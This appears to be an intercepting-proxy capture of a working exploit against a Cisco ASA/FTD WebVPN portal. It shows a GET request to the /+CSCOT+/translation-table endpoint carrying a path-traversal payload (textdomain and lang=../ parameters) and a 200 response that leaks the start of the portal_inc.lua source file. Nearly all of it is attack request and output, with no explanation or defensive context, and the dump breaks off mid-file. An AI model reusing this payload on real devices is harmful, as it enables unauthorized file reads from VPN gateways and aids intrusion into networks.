 Request
Pretty Raw \n Actions
1 GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua
&default-language&lang=../ HTTP/1.1
2 Cookie: webvpnlogin=1
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Encoding: gzip,deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
6 Host: .8888
7 Connection: Keep-alive
8
9
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Cache-Control: no-store
4 Pragma: no-cache
5 Connection: Keep-Alive
6 Date: Mon, 21 Jun 2021 06:32:49 GMT
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:;
frame-ancestors 'self'
12 Content-Length: 27555
13
14 -- Copyright (C) 2006-2018 by Cisco Systems, Inc.
15 -- Created by otrizna@cisco.com
16
17 dofile("/+CSCOE+/include/common.lua")
18 dofile("/+CSCOE+/include/browser_inc.lua")
19
20 local function compare(a,b) return a["order"]<b["order"] end;
21
22 function INTERNAL_PASSWORD_ENABLED(name)
23 return false;
24 end
25
26 function CONF_VIRTUAL_KEYBOARD(name)
27 return false